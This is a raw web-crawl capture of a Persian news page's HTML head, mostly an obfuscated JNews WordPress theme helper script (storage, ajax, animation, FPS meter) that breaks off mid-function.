

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europena.ir/%D9%88%D8%A7%DA%A9%D9%86%D8%B4-%D9%85%D8%AF%D9%88%D8%AF%D9%81-%D8%A8%D9%87-%D9%84%D8%BA%D9%88-%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA-%D8%B1%DB%8C%D8%A7%D8%B3%D8%AA%D8%AC%D9%85%D9%87/
body_size: 29518
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://europena.ir/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var 